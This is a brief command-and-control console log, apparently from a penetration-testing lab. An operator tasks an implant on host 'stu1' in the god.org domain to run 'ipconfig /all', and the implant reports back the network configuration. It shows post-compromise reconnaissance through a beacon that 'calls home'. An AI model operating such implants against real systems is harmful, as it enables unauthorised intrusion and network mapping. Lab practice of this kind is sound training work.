 05/26 03:44:58 beacon> shell ipconfig /all
05/26 03:44:58 [*] Tasked beacon to run: ipconfig /all
05/26 03:44:59 [+] host called home, sent: 44 bytes
05/26 03:44:59 [+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org